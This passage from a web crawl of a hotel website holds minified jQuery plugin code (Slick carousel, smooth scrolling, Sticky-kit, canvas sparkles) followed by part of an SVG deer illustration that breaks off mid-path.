e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(t,e,i){var o=this;o.options[t]=e,i===!0&&(o.unload(),o.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),t.options.fade===!1?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=t.options.vertical===!0?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),(void 0!==e.WebkitTransition||void 0!==e.MozTransition||void 0!==e.msTransition)&&t.options.useCSS===!0&&(t.cssTransitions=!0),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(t.animType=!1)),void 0!==e.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&t.animType!==!1&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType&&t.animType!==!1},e.prototype.setSlideClasses=function(t){var e,i,o,n,s=this;s.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),i=s.$slider.find(".slick-slide"),s.options.centerMode===!0?(e=Math.floor(s.options.slidesToShow/2),s.options.infinite===!0&&(t>=e&&t<=s.slideCount-1-e?s.$slides.slice(t-e,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+t,i.slice(o-e+1,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(t).addClass("slick-center")):t>=0&&t<=s.slideCount-s.options.slidesToShow?s.$slides.slice(t,t+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=s.options.infinite===!0?s.options.slidesToShow+t:t,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-t<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,o,n=this;if(n.options.fade===!0&&(n.options.centerMode=!1),n.options.infinite===!0&&n.options.fade===!1&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=n.options.centerMode===!0?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-o;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;o>e;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.setPaused=function(t){var e=this;e.options.autoplay===!0&&e.options.pauseOnHover===!0&&(e.paused=t,e.autoPlayClear())},e.prototype.selectHandler=function(e){var i=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));return n||(n=0),i.slideCount<=i.options.slidesToShow?(i.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),i.$slides.eq(n).addClass("slick-active").attr("aria-hidden","false"),i.options.centerMode===!0&&(i.$slider.find(".slick-slide").removeClass("slick-center"),i.$slides.eq(n).addClass("slick-center")),void i.asNavFor(n)):void i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var o,n,s,a,r=null,l=this;return e=e||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===t||l.slideCount<=l.options.slidesToShow?void 0:(e===!1&&l.asNavFor(t),o=t,r=l.getLeft(o),a=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?a:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>t||t>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(o=l.currentSlide,i!==!0?l.animateSlide(a,function(){l.postSlide(o)}):l.postSlide(o))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>t||t>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(o=l.currentSlide,i!==!0?l.animateSlide(a,function(){l.postSlide(o)}):l.postSlide(o))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),n=0>o?0!==l.slideCount%l.options.slidesToScroll?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+o:o>=l.slideCount?0!==l.slideCount%l.options.slidesToScroll?0:o-l.slideCount:o,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,n]),s=l.currentSlide,l.currentSlide=n,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(i!==!0?l.fadeSlide(n,function(){l.postSlide(n)}):l.postSlide(n),void l.animateHeight()):void(i!==!0?l.animateSlide(r,function(){l.postSlide(n)}):l.postSlide(n))))},e.prototype.startLoad=function(){var t=this;t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,o,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),o=Math.round(180*i/Math.PI),0>o&&(o=360-Math.abs(o)),45>=o&&o>=0?n.options.rtl===!1?"left":"right":360>=o&&o>=315?n.options.rtl===!1?"left":"right":o>=135&&225>=o?n.options.rtl===!1?"right":"left":n.options.verticalSwiping===!0?o>=35&&135>=o?"left":"right":"vertical"},e.prototype.swipeEnd=function(){var t,e=this;if(e.dragging=!1,e.shouldClick=!(e.touchObject.swipeLength>10),void 0===e.touchObject.curX)return!1;if(e.touchObject.edgeHit===!0&&e.$slider.trigger("edge",[e,e.swipeDirection()]),e.touchObject.swipeLength>=e.touchObject.minSwipe)switch(e.swipeDirection()){case"left":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide+e.getSlideCount()):e.currentSlide+e.getSlideCount(),e.slideHandler(t),e.currentDirection=0,e.touchObject={},e.$slider.trigger("swipe",[e,"left"]);break;case"right":t=e.options.swipeToSlide?e.checkNavigable(e.currentSlide-e.getSlideCount()):e.currentSlide-e.getSlideCount(),e.slideHandler(t),e.currentDirection=1,e.touchObject={},e.$slider.trigger("swipe",[e,"right"])}else e.touchObject.startX!==e.touchObject.curX&&(e.slideHandler(e.currentSlide),e.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(e.options.swipe===!1||"ontouchend"in document&&e.options.swipe===!1||e.options.draggable===!1&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,o,n,s,a=this;return s=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||s&&1!==s.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:t.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),a.options.verticalSwiping===!0&&(a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2)))),i=a.swipeDirection(),"vertical"!==i?(void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&t.preventDefault(),n=(a.options.rtl===!1?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),a.options.verticalSwiping===!0&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,a.options.infinite===!1&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),a.swipeLeft=a.options.vertical===!1?e+o*n:e+o*(a.$list.height()/a.listWidth)*n,a.options.verticalSwiping===!0&&(a.swipeLeft=e+o*n),a.options.fade!==!0&&a.options.touchMove!==!1&&(a.animating===!0?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))):void 0)},e.prototype.swipeStart=function(t){var e,i=this;return 1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow?(i.touchObject={},!1):(void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,void(i.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&"object"!=typeof e.options.prevArrow&&e.$prevArrow.remove(),e.$nextArrow&&"object"!=typeof e.options.nextArrow&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(){var t=this;t.destroy()},e.prototype.updateArrows=function(){var t,e=this;t=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.options.infinite!==!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.removeClass("slick-disabled"),e.$nextArrow.removeClass("slick-disabled"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled"),e.$nextArrow.removeClass("slick-disabled")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass("slick-disabled"),e.$prevArrow.removeClass("slick-disabled")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass("slick-disabled"),e.$prevArrow.removeClass("slick-disabled")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},e.prototype.visibility=function(){var t=this;document[t.hidden]?(t.paused=!0,t.autoPlayClear()):(t.paused=!1,t.autoPlay())},t.fn.slick=function(){var t,i=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),s=i.length,a=0;for(a;s>a;a++)if("object"==typeof o||"undefined"==typeof o?i[a].slick=new e(i[a],o):t=i[a].slick[o].apply(i[a].slick,n),"undefined"!=typeof t)return t;return i}});var ssc_framerate=150,ssc_animtime=500,ssc_stepsize=150,ssc_pulseAlgorithm=!0,ssc_pulseScale=6,ssc_pulseNormalize=1,ssc_keyboardsupport=!0,ssc_arrowscroll=50,ssc_frame=!1,ssc_direction={x:0,y:0},ssc_initdone=!1,ssc_fixedback=!0,ssc_root=document.documentElement,ssc_activeElement,ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},ssc_que=[],ssc_pending=!1,ssc_cache={};setInterval(function(){ssc_cache={}},1e4);var ssc_uniqueID=function(){var t=0;return function(e){return e.ssc_uniqueID||(e.ssc_uniqueID=t++)}}(),ischrome=/chrome/.test(navigator.userAgent.toLowerCase());ischrome&&(ssc_addEvent("mousedown",ssc_mousedown),ssc_addEvent("mousewheel",ssc_wheel),ssc_addEvent("load",ssc_init)),function(){var t,e;t=this.jQuery||window.jQuery,e=t(window),t.fn.stick_in_parent=function(i){var o,n,s,a,r,l,c,d,u,p,f,h;for(null==i&&(i={}),u=i.sticky_class,s=i.inner_scrolling,d=i.recalc_every,c=i.parent,r=i.offset_top,a=i.spacer,n=i.bottoming,null==r&&(r=0),null==c&&(c=void 0),null==s&&(s=!0),null==u&&(u="is_stuck"),o=t(document),null==n&&(n=!0),l=function(t){var e;return window.getComputedStyle?(t=window.getComputedStyle(t[0]),e=parseFloat(t.getPropertyValue("width"))+parseFloat(t.getPropertyValue("margin-left"))+parseFloat(t.getPropertyValue("margin-right")),"border-box"!==t.getPropertyValue("box-sizing")&&(e+=parseFloat(t.getPropertyValue("border-left-width"))+parseFloat(t.getPropertyValue("border-right-width"))+parseFloat(t.getPropertyValue("padding-left"))+parseFloat(t.getPropertyValue("padding-right"))),e):t.outerWidth(!0)},p=function(i,p,f,h,g,m,v,b){var y,w,x,S,k,T,$,C,P,A,M,E;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),k=o.height(),$=i.parent(),null!=c&&($=$.closest(c)),!$.length)throw"failed to find stick parent";if(y=x=!1,(M=null!=a?a&&i.closest(a):t("<div />"))&&M.css("position",i.css("position")),C=function(){var t,e,n;if(!b&&(k=o.height(),t=parseInt($.css("border-top-width"),10),e=parseInt($.css("padding-top"),10),p=parseInt($.css("padding-bottom"),10),f=$.offset().top+t+e,h=$.height(),x&&(y=x=!1,null==a&&(i.insertAfter(M),M.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(u),n=!0),g=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-r,m=i.outerHeight(!0),v=i.css("float"),M&&M.css({width:l(i),height:m,display:i.css("display"),"vertical-align":i.css("vertical-align"),"float":v}),n))return E()},C(),m!==h)return S=void 0,T=r,A=d,E=function(){var t,l,c,w;if(!b&&(c=!1,null!=A&&(--A,0>=A&&(A=d,C(),c=!0)),c||o.height()===k||C(),c=e.scrollTop(),null!=S&&(l=c-S),S=c,x?(n&&(w=c+m+T>h+f,y&&!w&&(y=!1,i.css({position:"fixed",bottom:"",top:T}).trigger("sticky_kit:unbottom"))),c<g&&(x=!1,T=r,null==a&&("left"!==v&&"right"!==v||i.insertAfter(M),M.detach()),t={position:"",width:"",top:""},i.css(t).removeClass(u).trigger("sticky_kit:unstick")),s&&(t=e.height(),m+r>t&&!y&&(T-=l,T=Math.max(t-m,T),T=Math.min(r,T),x&&i.css({top:T+"px"})))):c>g&&(x=!0,t={position:"fixed",top:T},t.width="border-box"===i.css("box-sizing")?i.outerWidth()+"px":i.width()+"px",i.css(t).addClass(u),null==a&&(i.after(M),"left"!==v&&"right"!==v||M.append(i)),i.trigger("sticky_kit:stick")),x&&n&&(null==w&&(w=c+m+T>h+f),!y&&w)))return y=!0,"static"===$.css("position")&&$.css({position:"relative"}),i.css({position:"absolute",bottom:p,top:"auto"}).trigger("sticky_kit:bottom")},P=function(){return C(),E()},w=function(){if(b=!0,e.off("touchmove",E),e.off("scroll",E),e.off("resize",P),t(document.body).off("sticky_kit:recalc",P),i.off("sticky_kit:detach",w),i.removeData("sticky_kit"),i.css({position:"",bottom:"",top:"",width:""}),$.position("position",""),x)return null==a&&("left"!==v&&"right"!==v||i.insertAfter(M),M.remove()),i.removeClass(u)},e.on("touchmove",E),e.on("scroll",E),e.on("resize",P),t(document.body).on("sticky_kit:recalc",P),i.on("sticky_kit:detach",w),setTimeout(E,0)}},f=0,h=this.length;f<h;f++)i=this[f],p(t(i));return this}}.call(this);

/*!
 * jquery-canvas-sparkles - v1.1.0 - 2018-07-20
 *
 * https://github.com/simeydotme/jQuery-canvas-sparkles
 * Copyright (c) 2018 Simon Goellner;
 *
 */

!function (a) { "use strict"; function b(a, b) { this.options = b, this.init(a) } a.fn.sparkle = function (c) { return this.each(function (d, e) { var f = a(e), g = a.extend({ color: "#FFFFFF", count: 30, overlap: 0, speed: 1, minSize: 4, maxSize: 7, direction: "both" }, c), h = new b(f, g); f.on({ "mouseover.sparkle focus.sparkle": function () { f.trigger("start.sparkle") }, "mouseout.sparkle blur.sparkle": function () { f.trigger("stop.sparkle") }, "start.sparkle": function () { h.start(f) }, "stop.sparkle": function () { h.stop() }, "resize.sparkle": function () { h.resize(f), h.setParticles() } }) }) }, b.prototype = { init: function (b) { var c = 0 - parseInt(this.options.overlap, 10), d = { position: "absolute", top: c.toString() + "px", left: c.toString() + "px", "pointer-events": "none" }; if ("static" === b.css("position") && b.css("position", "relative"), this.$canvas = a("<canvas>").addClass("sparkle-canvas").css(d).hide(), "auto" !== b.css("z-index")) { var e = parseInt(b.css("z-index"), 10); this.$canvas.css("z-index", e + 1) } var f = "IMG|BR|HR|INPUT", g = "\\b" + b[0].nodeName + "\\b"; this.isSingleton = new RegExp(g).test(f), this.isSingleton ? this.$canvas.insertAfter(b) : this.$canvas.appendTo(b), this.canvas = this.$canvas[0], this.context = this.canvas.getContext("2d"), this.sprite = new Image, this.sprite.src = this.datauri, this.spriteCoords = [0, 6, 13, 20], this.canvas.width = 1.2 * b.outerWidth(), this.canvas.height = 1.2 * b.outerHeight(), this.setParticles(), this.anim = null, this.fade = !1 }, randomParticleSize: function () { return Math.floor(Math.random() * (this.options.maxSize - this.options.minSize + 1) + this.options.minSize) }, randomHexColor: function () { return "#" + ("000000" + Math.floor(16777215 * Math.random()).toString(16)).slice(-6) }, setParticles: function () { this.particles = this.createSparkles(this.canvas.width, this.canvas.height) }, createSparkles: function (b, c) { for (var d = [], e = 0; e < this.options.count; e++) { var f; f = "rainbow" === this.options.color ? this.randomHexColor() : "array" === a.type(this.options.color) ? this.options.color[Math.floor(Math.random() * this.options.color.length)] : this.options.color; var g = Math.floor(1e3 * Math.random()) - 500; "down" === this.options.direction ? g = Math.floor(500 * Math.random()) - 550 : "up" === this.options.direction && (g = Math.floor(500 * Math.random()) + 50), d[e] = { position: { x: Math.floor(Math.random() * b), y: Math.floor(Math.random() * c) }, style: this.spriteCoords[Math.floor(Math.random() * this.spriteCoords.length)], delta: { x: Math.floor(1e3 * Math.random()) - 500, y: g }, size: this.randomParticleSize(), color: f } } return d }, draw: function () { this.context.clearRect(0, 0, this.canvas.width, this.canvas.height); for (var a = 0; a < this.particles.length; a++)this.context.save(), this.context.globalAlpha = this.particles[a].opacity, this.context.drawImage(this.sprite, this.particles[a].style, 0, 7, 7, this.particles[a].position.x, this.particles[a].position.y, this.particles[a].size, this.particles[a].size), this.options.color && (this.context.globalCompositeOperation = "source-atop", this.context.globalAlpha = .6, this.context.fillStyle = this.particles[a].color, this.context.fillRect(this.particles[a].position.x, this.particles[a].position.y, 7, 7)), this.context.restore() }, update: function () { var a = this; this.anim = window.requestAnimationFrame(function (b) { for (var c = Math.floor(b), d = 0; d < a.particles.length; d++) { var e = a.particles[d], f = !1, g = Math.random() > 2 * Math.random(), h = Math.random() < 5 * Math.random(); g && (e.position.x += e.delta.x * a.options.speed / 1500), h && (e.position.y -= e.delta.y * a.options.speed / 800), e.position.x > a.canvas.width ? (e.position.x = -a.options.maxSize, f = !0) : e.position.x < -a.options.maxSize && (e.position.x = a.canvas.width, f = !0), e.position.y > a.canvas.height ? (e.position.y = -a.options.maxSize, e.position.x = Math.floor(Math.random() * a.canvas.width), f = !0) : e.position.y < -a.options.maxSize && (e.position.y = a.canvas.height, e.position.x = Math.floor(Math.random() * a.canvas.width), f = !0), f && (e.size = a.randomParticleSize(), e.opacity = .4), a.fade ? e.opacity -= .035 : e.opacity -= .005, e.opacity <= .15 && (e.opacity = a.fade ? 0 : 1.2), c % Math.floor(7 * Math.random() + 1) === 0 && (e.style = a.spriteCoords[Math.floor(Math.random() * a.spriteCoords.length)]) } a.draw(b), a.fade ? (a.fadeCount -= 1, a.fadeCount < 0 ? (window.cancelAnimationFrame(a.anim), a.$canvas.hide()) : a.update()) : a.update() }) }, resize: function (a) { this.canvas.width = a.outerWidth() + 2 * this.options.overlap, this.canvas.height = a.outerHeight() + 2 * this.options.overlap, this.isSingleton && this.$canvas.css({ top: a.position().top - this.options.overlap, left: a.position().left - this.options.overlap }) }, start: function (a) { this.resize(a), this.$canvas.show(), window.cancelAnimationFrame(this.anim); for (var b = 0; b < this.options.count; b++)this.particles[b].opacity = Math.random(); this.fade = !1, this.update() }, stop: function () { this.fade = !0, this.fadeCount = 100 }, datauri: "[data-uri]" } }(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lakehotelkillarney.ie/files/images/deer.svg
body_size: 3323
content:
<svg xmlns="http://www.w3.org/2000/svg" width="200" height="200" viewBox="0 0 200 200"><path fill="#2A374B" d="M185.28 9.67c-1.76-2.2-1.76-.44-1.32.88.44 1.32.88 1.76.44 3.95s-3.96 5.28-6.6 6.6c-1.42 1.1-3.4 1.1-4.83 0l-6.6-4.84c-2.98-2.9-5.77-5.97-8.35-9.23-3.52-3.07-1.76.44-1.76.44l3.08 3.96 4.83 6.6c.88 1.3-2.2.43-3.5.43-2.86-.84-5.54-2.18-7.92-3.96-3.52-1.75-2.2.88-.88 1.76l9.67 5.28c.9.94 1.37 2.2 1.32 3.5-.4 4.22-1.74 8.3-3.96 11.88-3.8 4.37-8.63 7.7-14.07 9.67l-10.55 1.7c-1.75 0-3.95-.5-4.4-1.3-.43-.9.45-1.3.45-4 .45-2.8 1.85-5.3 3.95-7.1 1.24-1.2 2.02-2.7 2.2-4.4.44-.9.44-5.7.88-7.9s-.88-1.3-1.32-.9c-.9 1.8-1.5 3.7-1.76 5.7.1 1.3-.05 2.7-.44 3.9 0 1.3-2.2 1.7-3.95 3.5-1.8 1.8-2.7 4.8-4.4 6.2-1.4 1.9-3.4 3.4-5.8 3.9-1.3 0-2.7 0-3.1-.9-.6-2-.9-4.1-.9-6.2 0-2.7.3-5.3.9-7.9.4-.9 1.3-4.4 2.6-7.9 1.3-3.6-1.3-.5-1.3-.5l-3.5 4.8c-1.4 3.2-2.4 6.6-3.1 10.1 0 2.2.4 9.6.4 10.5-.1.7-.4 1.3-.9 1.7l-3.8 2c-3.1.4-1.3 1.3-.5 1.3l4.8 1.3c.6.4.7 1.2.3 1.8-.1.14-.3.3-.4.4l-6.2 3.1c-3.7.3-7.4.2-11-.4-1.3-.5 0-1.8 0-1.8l3.5-3.1c4.4-3.5 1.7-6.2 1.7-6.2l-2.7-3.5c-2.5-3.4-5.1-6.6-7.9-9.7-2.5-3.8-4.3-7.9-5.3-12.3-.3-.7-.3-1.5 0-2.2l2.2-1.3 11-5.7c3.5-2.7 0-1.8 0-1.8l-6.6 2.6-7.9 2.2H71s-1.33 0 0-5.3c2.03-4 5.05-7.7 8.78-10.4C81.54-1 78.02.3 78.02.3c-1.76.78-3.4 1.8-4.83 3.1-1.9 1.9-3.4 4.16-4.4 6.6-.9 2.16-1.6 4.36-2.2 6.6 0 1.76-1.8 0-1.8 0-1.2-1.9-1.9-3.97-2.2-6.15-.9-3.96-.9.44-.9 1.76 0 2.9.3 5.9.9 8.8.4 1.8 2.6 2.6 2.6 2.6s.8 5.7.8 7.9-2.7.9-3.5.5c-.9-.4-4-6.2-5.3-8.4-1.2-2.2-1.2-3.1-1.2-1.7.1 2.6.6 5.1 1.3 7.5 2.7 4.7 6.1 9 10.1 12.8 2.9 2.5 6.1 4.4 9.6 5.7 3.9 2.2 3.5 1.4 4.4 2.7.9 1.4 0 0-1.8 0s-3.1 0-2.7.5l3.5 6.2c1.3 2.2 4.4 2.7 6.1 3.1 1.7.5 2.6 0 2.6.5s-.9 1.8-1.8 2.6c-.8.5-1.3 1.3-1.4 2.2l1.8-1.3c.86-.9 1.74-.4 3.06-.4s.9.4.43 1.3-.44 1.3-.44 2.6c0 .7.6 1.3 1.3 1.3v1.4h-3.8c-1.3 0-1.3.48-.44.9l2.2 1.3v1.8c0 .9 3.1 1.3 4.4 2.67 1.33 1.34 0 .46.45.46 1.1 1.1 1.84 2.5 2.2 4 2.2 3.8 5.2 7.1 8.8 9.7 1.75.8 3.5-2.7 5.26-4 1.8-1.37 1.37-2.7 2.7-2.2 1.33.4 1.77 3.03 1.33 3.9-.5.9-1.4.45-2.7 1.77-1.2 1-2.2 2.2-3.1 3.5-.3 1.6-1.1 3.1-2.2 4.4-1.8 1.7-6.6-.5-7.1-.9s-2.58-3.5-3-3.5c-.46 0-3.1-8.8-3.98-12.8-.85-3.98-1.3-2.66-1.7-1.3l-1.28 1.3c0 .4 0 .4-.46.4s-1.3 2.2-1.3 3c-1.42 6.7-3.62 13.2-6.6 19.4-2.2 2.2-2.2.9-3.02 2.6v1.4c-.9.8-1.4 1.9-1.3 3.1-.2 2.4.3 4.8 1.3 7 .6 2.3 1.1 4.7 1.3 7.1.1 2.3-.3 4.53-1.4 6.6-.9 2.6-2.2-1.3-2.2-1.3V124c0-2.45-.6-4.87-1.8-7.03-.55-2.44-.4-5.03.45-7.43.4-.9-.9-.47-2.2.4-2.9 1.45-6.05 2.2-9.26 2.2-1.6-.46-3.3-.46-4.83 0-3.92 1.7-7.8 3.77-11.4 6.15l-1.3 1.3c0 .6-.14 1.2-.43 1.7-1.8 2.5-3.9 4.9-6.17 7-2.95 3-5.3 6.6-7 10.5-2.2 5.3-.48 9.7 0 14.1.4 4.4-.48 2.6-1.36 1.3-1.34-3.1-2.1-6.3-2.2-9.7.18-4.2 1.4-8.3 3.54-11.9 1.9-3 4.1-5.8 6.6-8.4-.5-.9-.3-1.96.4-2.64l1.3-1.36c0-.87-.9-.87-4.83 0-3.7.5-7.3 1.7-10.53 3.5-.88.4-5.28.4-10.55 13.6-3.3 7.67-3 16.4.9 23.77.9 3.1 7.5 7.5 7.9 8.8 1.5 2.9 2.8 5.8 3.97 8.8.5 2.68 4.9 4.4 5.77 7.08v.9c.7 4.4 1.17 8.8 1.3 13.2h6.6c1-.43 1.8-1.2 2.2-2.2 1.8-2.4 3.3-5.1 4.4-7.9l2.2-3.1 4.87-3.9c2.6-2.2 3.5.86 5.7 1.74 2.2.9 2.63-.8 3.1-1.7l2.2-3.5c1.3-1.8 9.2-2.2 11.4-3.56s1.73-3.04 1.3-3.9c-.37-3.9.1-7.8 1.3-11.47 1.33-2.2 3.53 0 3.53 0v8.8c0 5.7 8.8 11 10.56 12.74 1.4 1.36 2.8 2.8 3.9 4.4l.9.9c.9.4.9 0 .9.86l-3.04 3.5c-2.1 1.7-3.67 4-4.4 6.6-.46 2.65 1.3 1.34 1.74.5s2.64-3.58 3.1-4c.4-.46 2.2-3.1 5.7-5.7s2.6-1.8 2.6-.9-.9 1.3-.9 1.3c-2.16 1.9-4.2 3.97-6.15 6.14-1.3 1.8-.9 3.1 0 3.1s3.5-3.5 4.4-4.4c.46-.47 1.1-.6 1.76-.45v4.4h2.2c.9 0 1.8-1.8 1.8-1.8.44.94 1.03 1.8 1.72 2.6 1.34.9 3.1 0 4.4-.4 1.26-.15 2.3-1 2.65-2.2.4-1.3-1.8-.9-2.2-1.78-.46-.85-.9-2.6.9-3.05 1.44-.8 3.2-.95 4.8-.43 1.75.5 0-2.2-1.3-2.2h-3.5s-.5-.84.83-2.2l.9-.84c1.44-1.1 3.1-1.84 4.85-2.2 1.8-.44-.9-1.3-3.5-.9s-4.4 1.3-4.4 0c1.17-6.1 2.6-12.1 4.4-18.04.9-2.6 5.7-12.7 9.68-22.4 3.4-6.35 3.3-14-.4-20.2-1.53-2.66-2-5.8-1.3-8.8.8-4 1.86-7.98 3.1-11.87.46-2.8.3-5.63-.46-8.35-1.95-3.15-3.7-6.4-5.3-9.7-.84-4.7-2-9.4-3.5-14-.25-.87-.4-1.75-.4-2.65l8.8-3.5 27.3-15.8 19-15.5c2.2-1.77 11-12.3 11-14.5.6-2.6.1-5.3-1.3-7.5zm-115.6 11c1.75-2.2 3.07-.9 6.58-.9s3.52 2.2 3.52 2.2l2.2 5.28c1.25 3.25 2.87 6.35 4.83 9.23.9 1.32 5.3 6.16 5.3 7.92s-1.7 0-1.7 0l-6.6-3.08c-5.1-2.98-9.8-6.5-14.1-10.55-2.8-1.94-3.5-5.77-1.5-8.57.4-.6 1-1.12 1.6-1.54zm12.3 25.04l-5.72-2.1-6.15-3.9c-.4 0-1.3-1.3-.8-2.6s2.7-.4 2.7-.4l5.7 4 2.7 1.8 4.4 2.7c.9.5-2.2.9-2.6.9zM92.53 55c-.44 1.32-2.64 0-3.52 0-1.4-.6-2.7-1.68-3.5-3.07-1.3-1.76.5-.9.5-.9h3l2.7.9c.9.77 1.2 1.96.9 3.07zm18.02 9.24c-.44.43-1.32-.44-1.76-.9-.5-.42.4-2.2.4-2.2h2.2l1.3.9-2.2 2.2zm-3.96 118.24c-1.4.44-1.8.44-3.1-1.76-1.5-2.75-2.5-5.72-3.1-8.8 0-.87 1.7-1.3 3.1-2.2 1-.6 2.4-.27 3 .77v.1c.4 0 1.3 3.5 1.7 5.2s0 5.7-1.8 6.6zm10.1-98.02l-.9-.86v-2.2h1.3c.5 0 .9.4.9.88.1.95-.5 1.83-1.3 2.2zm5.2-5.26c0 .44 0 1.76-.5 2.2-.5.44-.9 